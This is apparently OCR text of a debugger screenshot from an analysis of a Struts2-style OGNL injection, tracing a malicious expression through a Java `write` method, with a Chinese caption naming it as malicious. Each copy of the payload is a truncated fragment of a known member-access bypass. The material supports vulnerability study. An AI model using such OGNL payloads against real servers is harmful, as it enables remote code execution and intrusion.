 /**
* Write a string.
*/
public void write(@NotNull String str) { str: "%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_membe
buf.append(str); str: "%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#cont
}
恶意的Ognl表达式
ariables
Variables debug info not available
Expression.evalAndCoerceToString(Environment) = "%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#... View
str = "%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwo... View
this = {StringWriter@15604} ""